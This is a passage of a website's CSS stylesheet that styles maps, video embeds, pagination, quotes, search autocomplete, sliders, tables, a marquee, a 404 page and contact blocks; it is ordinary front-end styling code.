    transform: translate3d(-50%, -50%, 0);
}
.map__item:before {
    transform: translate3d(-50%, -50%, 0);
    background-color: var(--color-1);
}
.map__item:after {
    background-color: var(--color-0);
    transform: translate3d(-50%, -50%, 0) scale(0.5);
}
.map__item span {
    --scale: 0.75;
    --offset: 0.8rem;
    font-size: 1.6rem;
    position: absolute;
    transform-origin: bottom center;
    transition: all 0.3s var(--transition);
    display: inline-block;
    text-align: center;
    line-height: 1.3;
    font-weight: 700;
    position: absolute;
    transform: translate3d(-50%, 0, 0) scale(var(--scale));
    bottom: calc(100% + var(--offset));
    left: 50%;
    white-space: nowrap;
}
@media (max-width: 767px) {
    .map__item span {
        font-size: 1rem;
        font-weight: 800;
    }
}
.map__item span.bottom {
    bottom: initial;
    right: initial;
    transform: translate3d(-50%, 0, 0) scale(var(--scale));
    top: calc(100% + var(--offset));
    left: 50%;
    transform-origin: top center;
}
.map__item span.right {
    bottom: initial;
    right: initial;
    transform: translate3d(0, -50%, 0) scale(var(--scale));
    top: 50%;
    left: calc(100% + var(--offset));
    transform-origin: center left;
    text-align: left;
}
.map__item span.left {
    bottom: initial;
    left: initial;
    transform: translate3d(0, -50%, 0) scale(var(--scale));
    top: 50%;
    right: calc(100% + var(--offset));
    transform-origin: center right;
    text-align: right;
}
.map__item svg,
.map__item img {
    max-width: 100%;
    width: auto;
    max-height: var(--map-size);
    transition: all 0.3s var(--transition);
    position: relative;
    margin: auto;
    display: block;
    width: var(--map-size);
    min-width: var(--map-size);
}
.map__item img {
    opacity: 0;
}
@media (min-width: 768px) {
    .map .map__item:hover, .map .map__item.active {
        pointer-events: all;
        z-index: 1;
    }
    .map .map__item:hover:before, .map .map__item:hover:after, .map .map__item.active:before, .map .map__item.active:after {
        transform: translate3d(-50%, -50%, 0) scale(0);
    }
    .map .map__item:hover span, .map .map__item.active span {
        --scale: 1;
        opacity: 1 !important;
    }
    .map .map__item:hover svg,
.map .map__item:hover img, .map .map__item.active svg,
.map .map__item.active img {
        opacity: 1;
        max-height: 8rem;
        width: 8rem;
        min-width: 8rem;
        transform: scale(1);
    }
    .map .map__item.inactive:before {
        background-color: #E0D1BC;
    }
    .map .map__item.inactive span {
        opacity: 0;
    }
}

.media {
    position: relative;
    overflow: hidden;
    height: 100%;
    display: flex;
    flex-direction: column;
    container-type: inline-size;
}
.media__content {
    position: relative;
    height: 100%;
}
.media__caption {
    margin-top: 2.4rem;
    font-size: 1.4rem;
}
.media picture {
    height: 100%;
    border-radius: 1rem;
}
.media picture img {
    height: 100%;
    object-fit: cover;
}
.media--bevel picture {
    clip-path: polygon(0 calc(90 / 1440 * 100cqw), 100% 0, 100% 100%, 0% 100%);
    border-radius: 0 0 1rem 1rem;
}
.media iframe {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 1rem;
    z-index: 2;
}
.media--video {
    cursor: pointer;
}
.media--video picture {
    background-color: var(--color-4);
}
.media--video picture img {
    opacity: 0.5;
    transition: all 0.5s var(--transition);
}
.media--video button {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: 0;
    padding: 0;
    margin: 0;
    z-index: 1;
}
.media--video button svg {
    width: 10%;
    max-width: 10rem;
    min-width: 4rem;
    fill: var(--color-0);
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .media--video:hover picture img {
        transform: scale(1.1);
    }
    .media--video:hover button svg {
        transform: scale(0.9);
    }
}
.media.active.media--bevel picture {
    border-radius: 1rem;
}
.media.active iframe {
    opacity: 1;
    pointer-events: auto;
}

:root {
    --paging-color-background-active: var(--color-1);
    --paging-color-active: var(--color-0);
    --paging-color-background-hover: var(--color-3);
    --paging-color-hover: var(--color-4);
}
:root .bc-0 {
    --paging-color-background-active: var(--color-1);
    --paging-color-active: var(--color-0);
    --paging-color-background-hover: var(--color-3);
    --paging-color-hover: var(--color-4);
}
:root .bc-1 {
    --paging-color-background-active: var(--color-1);
    --paging-color-active: var(--color-0);
    --paging-color-background-hover: var(--color-3);
    --paging-color-hover: var(--color-4);
}
:root .bc-2 {
    --paging-color-background-active: var(--color-1);
    --paging-color-active: var(--color-0);
    --paging-color-background-hover: var(--color-3);
    --paging-color-hover: var(--color-4);
}
:root .bc-3 {
    --paging-color-background-hover: var(--color-0);
}
:root .bc-4 {
    --paging-color-background-active: var(--color-1);
    --paging-color-active: var(--color-0);
    --paging-color-background-hover: var(--color-3);
    --paging-color-hover: var(--color-4);
}
:root .bc-5 {
    --paging-color-background-active: var(--color-1);
    --paging-color-active: var(--color-0);
    --paging-color-background-hover: var(--color-3);
    --paging-color-hover: var(--color-4);
}

.paging {
    margin-top: 8rem;
}
.paging__content {
    border-top: 0.1rem solid var(--color-grey-1);
    padding-top: 5.4rem;
}
.paging__content__inner {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.paging__prev, .paging__next {
    font-size: 1.4rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 1rem;
    grid-gap: 1rem;
    position: absolute;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    transition: all 0.3s var(--transition);
}
.paging__prev svg, .paging__next svg {
    width: 1rem;
    fill: var(--paging-color-background-active);
}
@media (max-width: 767px) {
    .paging__prev span, .paging__next span {
        display: none;
    }
}
.paging__prev {
    left: 0;
    transform: translate3d(0, -50%, 0);
}
@media (min-width: 768px) {
    .paging__prev {
        transform: translate3d(-2rem, -50%, 0);
        padding-left: 2rem;
    }
    .paging__prev:hover {
        padding-left: 0;
        padding-right: 2rem;
    }
}
.paging__next {
    right: 0;
    transform: translate3d(0, -50%, 0);
}
@media (min-width: 768px) {
    .paging__next {
        transform: translate3d(2rem, -50%, 0);
        padding-right: 2rem;
    }
    .paging__next:hover {
        padding-left: 2rem;
        padding-right: 0;
    }
}
.paging ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0.2rem;
    grid-gap: 0.2rem;
}
.paging ul li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    min-width: 4rem;
    border-radius: 0.8rem;
    font-size: 1.4rem;
    font-weight: 500;
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .paging ul li a:hover {
        background-color: var(--paging-color-background-hover);
        color: var(--paging-color-hover);
    }
}
.paging ul li a[aria-current=page] {
    background-color: var(--paging-color-background-active);
    color: var(--paging-color-active);
}
.paging a[aria-disabled=true] {
    opacity: 0.3;
    pointer-events: none;
}

.push {
    position: relative;
    padding: 2.4rem;
    border-radius: 1rem;
}
.push .flag {
    position: absolute;
    margin: 0;
    top: 0;
    left: 2.4rem;
    transform: translate3d(0, -50%, 0) rotate(-3deg);
}
.push p {
    margin-top: 0;
}
.push:has(> .flag) {
    margin-top: 2.4rem;
    padding-top: 4rem;
}

:root {
    --quote-color-background: var(--color-3);
    --quote-color: var(--color-4);
    --quote-offset: 4rem;
}
:root .bc-0 {
    --quote-color-background: var(--color-3);
}
:root .bc-1 {
    --quote-color-background: var(--color-3);
}
:root .bc-2 {
    --quote-color-background: var(--color-3);
}
:root .bc-3 {
    --quote-color-background: var(--color-0);
}
:root .bc-4 {
    --quote-color-background: var(--color-3);
}
:root .bc-5 {
    --quote-color-background: var(--color-3);
}

.quote {
    transition: all 0.3s var(--transition);
    position: relative;
}
.quote picture {
    transform: rotate(-5deg);
    width: 13rem;
    height: 13rem;
    border-radius: 1rem;
    border: 0.4rem solid var(--color-0);
    margin-left: auto;
    position: absolute;
    top: 0;
    right: 4.6rem;
}
.quote picture img {
    height: 100%;
    object-fit: cover;
}
@media (max-width: 767px) {
    .quote picture {
        margin-top: calc((var(--quote-offset) + 2.4rem) * -1);
        width: 9rem;
        height: 9rem;
        position: relative;
        top: 0;
        right: 0;
        margin-bottom: 1.6rem;
    }
}
.quote .h4 {
    margin-bottom: 2.4rem;
}
.quote__text {
    font-size: 2.4rem;
    font-style: italic;
    padding-left: 3.2rem;
    border-left: 0.3rem solid var(--color-5);
    line-height: 150%;
    font-weight: 500;
}
@media (max-width: 767px) {
    .quote__text {
        font-size: 2rem;
        line-height: 140%;
    }
}
.quote__author {
    color: var(--color-5);
    margin-top: 2.4rem;
    text-align: right;
}
.quote__job {
    margin-top: 0.6rem;
    font-size: 1.8rem;
    text-align: right;
}
@media (max-width: 767px) {
    .quote__job {
        margin-top: 0.4rem;
        font-size: 1.6rem;
    }
}
.quote--image {
    padding-top: var(--quote-offset);
}
.quote--image .h4 {
    padding-right: 15rem;
}
@media (max-width: 767px) {
    .quote--image .h4 {
        padding-right: 0;
    }
}
.quote--image .quote__content {
    border-radius: 1rem;
    padding: 4rem;
    background-color: var(--quote-color-background);
    color: var(--quote-color);
}
@media (max-width: 767px) {
    .quote--image .quote__content {
        padding: 2.4rem;
    }
}

.scrollhelper {
    position: absolute !important;
    z-index: 10;
    bottom: calc(var(--bevel-size) + 4rem);
    right: 4rem;
    animation: wobble-y 3s ease infinite;
    display: flex;
    flex-direction: column;
    text-align: center;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    grid-gap: 1rem;
    font-size: 1.1rem;
    font-weight: 700;
    text-transform: uppercase;
}
@media (max-width: 1024px) {
    .scrollhelper {
        bottom: calc(var(--bevel-size) + 2rem);
        right: 2rem;
    }
    .scrollhelper > span {
        display: none;
    }
}

@keyframes wobble-y {
    0%, 20%, 50%, 80%, 100% {
        transform: translateY(0);
    }
    40% {
        transform: translateY(-3rem);
    }
    60% {
        transform: translateY(-1.5rem);
    }
}
:root {
    --search-autocomplete-color: var(--color-4);
    --search-autocomplete-color-background: var(--color-0);
    --search-autocomplete-color-btn-background: var(--color-1);
    --search-autocomplete-color-btn-border: var(--color-1);
    --search-autocomplete-color-btn: var(--color-0);
    --search-autocomplete-color-expand-background: var(--color-0);
    --search-autocomplete-color-expand: var(--color-4);
    --search-autocomplete-height: 5.5rem;
}
:root .bc-0 {
    --search-autocomplete-color-background: var(--color-0);
    --search-autocomplete-color: var(--color-4);
    --search-autocomplete-color-btn-background: var(--color-1);
    --search-autocomplete-color-btn-border: var(--color-1);
    --search-autocomplete-color-btn: var(--color-0);
}
:root .bc-1 {
    --search-autocomplete-color-background: var(--color-1);
    --search-autocomplete-color: var(--color-0);
    --search-autocomplete-color-btn-background: var(--color-0);
    --search-autocomplete-color-btn-border: var(--color-0);
    --search-autocomplete-color-btn: var(--color-1);
}
:root .bc-2 {
    --search-autocomplete-color-background: var(--color-0);
    --search-autocomplete-color: var(--color-4);
    --search-autocomplete-color-btn-background: var(--color-1);
    --search-autocomplete-color-btn-border: var(--color-1);
    --search-autocomplete-color-btn: var(--color-0);
}
:root .bc-3 {
    --search-autocomplete-color-background: var(--color-0);
    --search-autocomplete-color: var(--color-4);
    --search-autocomplete-color-btn-background: var(--color-1);
    --search-autocomplete-color-btn-border: var(--color-1);
    --search-autocomplete-color-btn: var(--color-0);
}
:root .bc-4 {
    --search-autocomplete-color-background: var(--color-4);
    --search-autocomplete-color: var(--color-0);
    --search-autocomplete-color-btn-background: var(--color-0);
    --search-autocomplete-color-btn-border: var(--color-0);
    --search-autocomplete-color-btn: var(--color-1);
}
:root .bc-5 {
    --search-autocomplete-color-background: var(--color-0);
    --search-autocomplete-color: var(--color-4);
    --search-autocomplete-color-btn-background: var(--color-1);
    --search-autocomplete-color-btn-border: var(--color-1);
    --search-autocomplete-color-btn: var(--color-0);
}

.search-autocomplete {
    position: relative;
    text-align: left;
}
.search-autocomplete.active .search-autocomplete__expand {
    display: block;
}
.search-autocomplete.active .search-autocomplete__input > input {
    border-radius: 0.5rem 0 0 0;
}
.search-autocomplete.active .search-autocomplete__input > button {
    border-radius: 0 0.5rem 0 0;
}
.search-autocomplete__input {
    display: flex;
}
.search-autocomplete__input > input {
    width: 100%;
    border-left: 0.2rem solid var(--search-autocomplete-color-btn-border);
    border-top: 0.2rem solid var(--search-autocomplete-color-btn-border);
    border-bottom: 0.2rem solid var(--search-autocomplete-color-btn-border);
    border-right: 0;
    border-radius: 0.5rem 0 0 0.5rem;
    height: var(--search-autocomplete-height);
    font-size: 1.4rem;
    padding: 0 2.4rem;
    font-family: "Montserrat", serif;
    background-color: var(--search-autocomplete-color-background);
    color: var(--search-autocomplete-color);
    text-overflow: ellipsis;
}
.search-autocomplete__input > input::placeholder {
    color: var(--search-autocomplete-color);
    opacity: 1;
}
.search-autocomplete__input > button {
    border-right: 0.2rem solid var(--search-autocomplete-color-btn-border);
    border-top: 0.2rem solid var(--search-autocomplete-color-btn-border);
    border-bottom: 0.2rem solid var(--search-autocomplete-color-btn-border);
    border-left: 0;
    width: var(--search-autocomplete-height);
    height: var(--search-autocomplete-height);
    min-width: var(--search-autocomplete-height);
    background-color: var(--search-autocomplete-color-btn-background);
    border-radius: 0 0.5rem 0.5rem 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.search-autocomplete__input > button svg {
    width: 2rem;
    fill: var(--search-autocomplete-color-btn);
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .search-autocomplete__input > button:hover svg {
        transform: rotate(90deg);
    }
}
.search-autocomplete__expand {
    position: absolute;
    z-index: 100;
    top: calc(100% - 0.2rem);
    left: 0;
    width: 100%;
    border: 0.2rem solid var(--search-autocomplete-color-btn-border);
    padding: 1rem 0.2rem;
    max-height: 32rem;
    overflow: auto;
    border-radius: 0 0 0.5rem 0.5rem;
    display: none;
    background-color: var(--search-autocomplete-color-expand-background);
    color: var(--search-autocomplete-color-expand);
}
.search-autocomplete__expand::-webkit-scrollbar {
    height: 0.5rem;
    width: 1.4rem;
    background: var(--color-0);
    border-radius: 1rem;
}
.search-autocomplete__expand::-webkit-scrollbar-track {
    background: var(--color-0);
    border-radius: 1rem;
}
.search-autocomplete__expand::-webkit-scrollbar-thumb {
    background: var(--color-1);
    border-radius: 1rem;
    border: 0.45rem solid var(--color-0);
}
.search-autocomplete__expand::-webkit-scrollbar-thumb:hover {
    background: var(--color-1);
    border-radius: 1rem;
}
.search-autocomplete__expand > div {
    display: none;
}
.search-autocomplete__expand > div.active {
    display: block;
}
.search-autocomplete__expand > div p {
    padding: 1rem 1.2rem;
    font-weight: 700;
}
.search-autocomplete__expand > div ul li {
    display: none;
}
.search-autocomplete__expand > div ul li > a, .search-autocomplete__expand > div ul li > span {
    padding: 1rem 1.2rem;
    display: block;
    color: var(--search-autocomplete-color-expand);
    cursor: pointer;
}
@media (min-width: 768px) {
    .search-autocomplete__expand > div ul li > a:hover, .search-autocomplete__expand > div ul li > span:hover {
        background-color: var(--color-3);
    }
}
.search-autocomplete__expand > div ul li.active {
    display: block;
    cursor: pointer;
}
.search-autocomplete__no-results {
    padding: 1rem 1.2rem;
    font-weight: 700;
}

@media (max-width: 575px) {
    .search-autocomplete {
        --search-autocomplete-height: 5rem;
    }
    .search-autocomplete__input > input {
        font-size: 1.2rem;
        padding: 0 1.6rem;
    }
    .search-autocomplete__expand {
        font-size: 1.2rem;
    }
    .search-autocomplete__expand > div > p {
        padding: 0.6rem 1.2rem;
    }
    .search-autocomplete__expand > div ul li a {
        padding: 0.6rem 1.2rem;
    }
}
:root {
    --slider-color: var(--color-0);
    --slider-color-active: var(--color-1);
}
:root .bc-0 {
    --slider-color: var(--color-0);
    --slider-color-active: var(--color-1);
}
:root .bc-1 {
    --slider-color: var(--color-1);
    --slider-color-active: var(--color-0);
}
:root .bc-2 {
    --slider-color: var(--color-0);
    --slider-color-active: var(--color-1);
}
:root .bc-3 {
    --slider-color: var(--color-0);
    --slider-color-active: var(--color-1);
}
:root .bc-4 {
    --slider-color: var(--color-0);
    --slider-color-active: var(--color-1);
}
:root .bc-5 {
    --slider-color: var(--color-0);
    --slider-color-active: var(--color-1);
}

.slider {
    width: 100%;
}
.slider__paging {
    bottom: 0 !important;
    left: 0 !important;
    margin: 0 !important;
    padding: 2rem !important;
}
.slider__paging--number {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 0 1rem !important;
    grid-gap: 0.6rem;
    gap: 0.6rem;
}
.slider__paging:not(.slider__paging--number) {
    display: flex;
    overflow: hidden;
}
.slider__paging .swiper-pagination-bullet:not(.number) {
    margin: 0.2rem !important;
    background-color: var(--slider-color);
    min-width: 1.6rem;
    height: 0.3rem;
    border-radius: 0;
    opacity: 1;
    transition: all 0.3s var(--transition);
}
.slider__paging .swiper-pagination-bullet:not(.number).swiper-pagination-bullet-active {
    min-width: 5.3rem;
    background-color: var(--slider-color-active);
}
.slider__paging .swiper-pagination-bullet.number {
    width: 5rem;
    min-width: 5rem;
    height: 5rem;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin: 0 !important;
    background-color: var(--slider-color);
    color: var(--slider-color-active);
    border: 0.1rem solid var(--color-grey-1);
    opacity: 1;
    transition: all 0.3s var(--transition);
    font-weight: 500;
}
.slider__paging .swiper-pagination-bullet.number.swiper-pagination-bullet-active {
    background-color: var(--slider-color-active);
    color: var(--slider-color);
    border-color: var(--slider-color-active);
}
.slider__btns {
    display: flex;
    gap: 0.6rem;
    grid-gap: 0.6rem;
}

.swiper-wrapper {
    height: auto;
}
.swiper-wrapper .swiper-slide {
    height: auto;
}

.swiper-button-disabled {
    opacity: 0.3;
    pointer-events: none;
}

.thumbs .swiper-slide {
    width: 6rem;
    transition: all 0.3s var(--transition);
}
.thumbs .swiper-slide picture {
    aspect-ratio: 1;
    width: 100%;
    border-radius: 1rem;
    transform: scale(0.5);
    transition: all 0.3s var(--transition);
}
.thumbs .swiper-slide picture img {
    height: 100%;
    object-fit: cover;
}
.thumbs .swiper-slide.swiper-slide-active {
    margin: 0 1.5rem;
}
.thumbs .swiper-slide.swiper-slide-active picture {
    transform: scale(1);
}

:root {
    --color-switch-background: var(--color-1);
    --color-switch: var(--color-0);
}
:root .bc-0 {
    --color-switch-background: var(--color-1);
    --color-switch: var(--color-0);
}
:root .bc-1 {
    --color-switch-background: var(--color-0);
    --color-switch: var(--color-1);
}
:root .bc-2 {
    --color-switch-background: var(--color-1);
    --color-switch: var(--color-0);
}
:root .bc-3 {
    --color-switch-background: var(--color-1);
    --color-switch: var(--color-0);
}
:root .bc-4 {
    --color-switch-background: var(--color-1);
    --color-switch: var(--color-0);
}
:root .bc-5 {
    --color-switch-background: var(--color-1);
    --color-switch: var(--color-0);
}

.switch__section:not(.active) {
    display: none;
}
.switch label {
    position: relative;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    width: fit-content;
    border: 0.2rem solid var(--color-switch-background);
    border-radius: 0.5rem;
    background: var(--color-switch-background);
    color: var(--color-switch-background);
    cursor: pointer;
}
.switch label:before {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    left: 0%;
    border-radius: 0.4rem;
    background: var(--color-switch);
    transition: all 0.3s var(--transition);
}
.switch label span {
    padding: 1.2rem 3rem;
    text-align: center;
    z-index: 1;
}
.switch input {
    display: none;
}
.switch input + label span {
    font-size: 1.8rem;
    font-weight: 700;
}
.switch input + label span:first-child {
    color: var(--color-switch-background);
    transition: all 0.3s var(--transition);
}
.switch input + label span:last-child {
    color: var(--color-switch);
    transition: all 0.3s var(--transition);
}
.switch input:checked + label:before {
    left: 50%;
}
.switch input:checked + label span:first-child {
    color: var(--color-switch);
}
.switch input:checked + label span:last-child {
    color: var(--color-switch-background);
}

:root {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}
:root .bc-0 {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}
:root .bc-1 {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}
:root .bc-2 {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}
:root .bc-3 {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}
:root .bc-4 {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}
:root .bc-5 {
    --table-color-scroll: var(--color-grey-2);
    --table-color-scroll-hover: var(--color-grey-1);
}

.table {
    border-radius: 1rem;
    overflow: auto;
    padding: 0 2.4rem;
    text-align: center;
}
.table::-webkit-scrollbar {
    height: 5.4rem;
    width: 1.4rem;
    background: var(--color-background);
    border-radius: 1rem;
}
.table::-webkit-scrollbar-track {
    background: var(--color-background);
    border-radius: 1rem;
}
.table::-webkit-scrollbar-thumb {
    background: var(--table-color-scroll);
    border-radius: 10rem;
    border: 2.4rem solid var(--color-background);
}
.table::-webkit-scrollbar-thumb:hover {
    background: var(--table-color-scroll-hover);
}
.table .tr {
    display: flex;
}
.table .tr:first-child {
    font-weight: 700;
}
.table .tr:first-child .td {
    border-top: 0;
}
.table .tr > *:first-child {
    width: 30%;
    max-width: 34.5rem;
    position: sticky;
    left: 0;
    background-color: var(--color-background);
}
.table .tr .table__content {
    display: flex;
    width: 100%;
}
.table .tr .table__content .td {
    min-width: calc(100% / 4);
    flex: 1;
}
@media (max-width: 1024px) {
    .table .tr .table__content .td {
        min-width: calc(100% / 3);
    }
}
@media (max-width: 767px) {
    .table .tr .table__content .td {
        min-width: calc(100% / 2);
    }
}
@media (max-width: 575px) {
    .table .tr .table__content .td {
        min-width: calc(100% / 1.5);
    }
}
.table .tr .td {
    border-top: 0.1rem solid var(--color-grey-1);
    width: 100%;
    padding: 1.6rem 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.table .tr .td.th {
    justify-content: flex-start;
    text-align: left;
}
.table .tr .td:last-child {
    padding-right: 2.4rem;
}

.btn-fixed {
    position: fixed;
    bottom: 0;
    width: 100%;
    left: 0%;
    transform: translate3d(0, 0, 0);
    transition: all 0.3s var(--transition);
    z-index: 1000;
    padding: 2rem var(--grid-ext);
}
.btn-fixed .btn {
    width: 100%;
}
.btn-fixed.inactive {
    transform: translate3d(0, 100%, 0);
}
@media (min-width: 1025px) {
    .btn-fixed {
        display: none;
    }
}

.marquee {
    position: fixed;
    height: var(--marquee-height);
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    z-index: 10000;
    --offset: 20vw;
    --move-initial: calc(-25% + var(--offset));
    --move-final: calc(-50% + var(--offset));
    display: flex;
    align-items: center;
    white-space: nowrap;
}
.marquee__inner {
    width: fit-content;
    display: flex;
    position: relative;
    transform: translate3d(var(--move-initial), 0, 0);
    animation: marquee 25s linear infinite;
    animation-play-state: running;
}
.marquee__inner span {
    font-size: 1.2rem;
    font-weight: 700;
    padding: 0 1.5rem 0 1rem;
    position: relative;
}
.marquee__inner span:after {
    content: "";
    position: absolute;
    width: 0.5rem;
    height: 0.5rem;
    border-radius: 2rem;
    background-color: var(--color-highlight);
    right: 0;
    top: 50%;
    transform: translate3d(0, -50%, 0);
}
.marquee__actions {
    background-color: var(--color-background);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    height: 100%;
    padding: 0 1rem;
    display: flex;
    align-items: center;
}
.marquee__actions a {
    white-space: nowrap;
    padding: 0 1.6rem;
    border-radius: 0.5rem;
    font-weight: 700;
    font-size: 1.2rem;
    background-color: var(--btn-color-background);
    border: var(--btn-border-size) solid var(--btn-color-background);
    color: var(--btn-color);
    transition: all 0.3s var(--transition);
    height: 2.6rem;
    display: flex;
    align-items: center;
}
@media (min-width: 768px) {
    .marquee__actions a:hover {
        color: var(--btn-color-background);
        background-color: var(--btn-color);
    }
}
.marquee__actions button {
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 0 0 0 1rem;
}
.marquee__actions button svg {
    height: 1rem;
    width: 1rem;
    fill: var(--color-highlight);
}
.marquee:hover .marquee__inner {
    animation-play-state: paused;
}

@keyframes marquee {
    0% {
        transform: translate3d(var(--move-initial), 0, 0);
    }
    100% {
        transform: translate3d(var(--move-final), 0, 0);
    }
}
.strate-404 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
.strate-404 canvas {
    top: 0;
    left: 0;
    position: absolute;
    width: 100% !important;
    height: 100% !important;
    cursor: grab;
    z-index: 0;
}
.strate-404 canvas:active {
    cursor: grabbing;
}
.strate-404 > * {
    position: relative;
    z-index: 1;
}
.strate-404 > div {
    pointer-events: none;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    position: relative;
    padding: 4rem;
    max-width: 90%;
}
.strate-404 > div:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(0.5rem);
    border-radius: 1.8rem;
    transform: rotate(-2deg);
}
.strate-404 > div:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    border-radius: 1.8rem;
    transform: rotate(-2deg);
    background-color: var(--color-1);
}
.strate-404 > div > * {
    position: relative;
    z-index: 1;
}
.strate-404__heading {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    pointer-events: none;
}
.strate-404__heading span {
    font-size: 28vw;
    font-weight: 600;
    line-height: 0.9;
}
.strate-404__heading .flag {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0) rotate(-6.5deg);
    font-size: 2.2vw;
    text-transform: none;
    border-radius: 1rem;
    border-radius: 0.7vw;
    padding: 0.7vw 1.4vw;
    color: var(--color-1);
    white-space: nowrap;
}
.strate-404__content {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    pointer-events: none;
}
.strate-404__content p {
    font-weight: 600;
    font-size: 1.8rem;
}
.strate-404 .btn {
    margin-top: 4rem;
    pointer-events: all;
}
.strate-404__sticker {
    display: none;
}
@media (max-width: 767px) {
    .strate-404 .strate-404__heading span {
        font-size: 35vw;
    }
    .strate-404 .strate-404__heading .flag {
        font-size: 1.4rem;
        border-radius: 0.5rem;
        padding: 0.6rem 1rem 0.5rem 1rem;
    }
}

.strate-accordions {
    overflow: visible;
}
@media (min-width: 1025px) {
    .strate-accordions:not(.accordeon-blog) .strate-accordions__intro {
        position: sticky;
        align-self: flex-start;
        top: calc(var(--header-height) + var(--marquee-height) + 4rem);
    }
}
.strate-accordions.accordeon-blog {
    /*.grid {
          display: flex;
          flex-direction: column;
      }*/
}
@media (min-width: 1025px) {
    .strate-accordions.accordeon-blog .rte,
.strate-accordions.accordeon-blog .items {
        grid-column: 3/-3 !important;
    }
}
.strate-accordions .accordion:nth-of-type(3n + 1) {
    --accordion-bullet: var(--color-2);
}
.strate-accordions .accordion:nth-of-type(3n + 2) {
    --accordion-bullet: var(--color-5);
}
.strate-accordions .accordion:nth-of-type(3n + 3) {
    --accordion-bullet: var(--color-1);
}

.strate-breadcrumb {
    padding-top: calc(var(--header-height) + var(--breadcrumb-offset)) !important;
    padding-bottom: calc(var(--breadcrumb-offset)) !important;
    background-color: transparent !important;
}
.strate-breadcrumb + .strate.bc-0 {
    padding-top: 0 !important;
}

:root {
    --strate-contact-offset: 0rem;
}

.strate-contact {
    overflow: visible;
}
.strate-contact__sticker {
    max-width: 23rem;
    min-width: 14rem;
    width: 25%;
    margin-left: auto;
    margin-right: var(--grid-ext);
    z-index: 1;
    position: relative;
}
.strate-contact__sticker picture {
    position: relative;
    padding-top: calc(var(--height) / var(--width) / 2 * 100%);
    overflow: visible;
}
.strate-contact__sticker picture img {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    transform: rotate(-8deg);
}
.strate-contact__content {
    position: relative;
    padding: 4rem;
    border-radius: 1rem;
}
@media (max-width: 767px) {
    .strate-contact__content {
        padding: 4rem var(--grid-ext);
        margin-left: calc(var(--grid-ext) * -1);
        margin-right: calc(var(--grid-ext) * -1);
        border-radius: 0;
    }
}
.strate-contact__content__suptitle {
    margin-bottom: 3rem;
    font-size: 1.8rem;
    font-weight: 700;
    padding-right: 23rem;
}
@media (max-width: 767px) {
    .strate-contact__content__suptitle {
        padding-right: 0;
    }
}
.strate-contact__content .h4 {
    margin-bottom: 1.6rem;
    padding-right: 23rem;
}
@media (max-width: 767px) {
    .strate-contact__content .h4 {
        padding-right: 0;
    }
}
.strate-contact__content > ul {
    margin-top: 4rem;
    display: flex;
    gap: 4rem;
    grip-gap: 4rem;
    grid-row-gap: 1.6rem;
    width: 100%;
}
@media (max-width: 767px) {
    .strate-contact__content > ul {
        margin-top: 2.4rem;
        flex-direction: column;
    }
}
.strate-contact__content > ul li {
    flex: 1;
    background-color: var(--color-0);
    color: var(--color-4);
    border-radius: 1rem;
    padding: 2rem;
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .strate-contact__content > ul li:hover {
        box-shadow: inset 0 0 0 0.2rem var(--color-1);
    }
}
.strate-contact__content__item {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    position: relative;
}
.strate-contact__content__item span {
    margin-bottom: 5rem;
}
@media (max-width: 767px) {
    .strate-contact__content__item span {
        margin-bottom: 3.2rem;
    }
}
.strate-contact__content__item a {
    font-weight: 700;
}
.strate-contact__content__item svg {
    position: absolute;
    top: 0.2rem;
    right: 0;
    width: auto;
    height: 1.8rem;
    fill: var(--color-1);
}
.strate-contact__content__item--mail svg {
    top: 0.4rem;
    height: 1.6rem;
}

.strate-external-links__items {
    gap: 4rem;
    grid-gap: 4rem;
    grid-row-gap: 3rem;
}
@media (max-width: 1024px) {
    .strate-external-links__items {
        gap: 3rem;
        grid-gap: 3rem;
        grid-row-gap: 2rem;
    }
}
@media (max-width: 767px) {
    .strate-external-links__items {
        gap: 2rem;
        grid-gap: 2rem;
        grid-row-gap: 1rem;
    }
}

.strate-form-contact {
